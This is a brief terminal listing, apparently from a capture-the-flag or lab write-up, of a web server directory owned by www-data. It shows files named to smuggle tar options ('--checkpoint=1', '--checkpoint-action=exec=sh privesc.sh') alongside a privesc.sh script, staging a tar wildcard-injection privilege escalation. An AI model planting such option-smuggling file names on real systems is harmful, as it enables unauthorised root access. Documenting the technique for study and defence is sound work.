 $ ls -l
total 72
-rw-rw-rw- 1 www-data www-data    14 Aug 27 09:56 --checkpoint-action=exec=sh privesc.sh
-rw-rw-rw- 1 www-data www-data    14 Aug 27 09:57 --checkpoint=1
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 admin
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 ai
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 config
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17  2019 image.png
-rw-r--r-- 1 www-data www-data   523 Sep 17  2019 index.html
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 js
-rw-rw-rw- 1 www-data www-data    56 Aug 27 09:56 privesc.sh
-rw-r--r-- 1 www-data www-data  2667 Sep 17  2019 style.css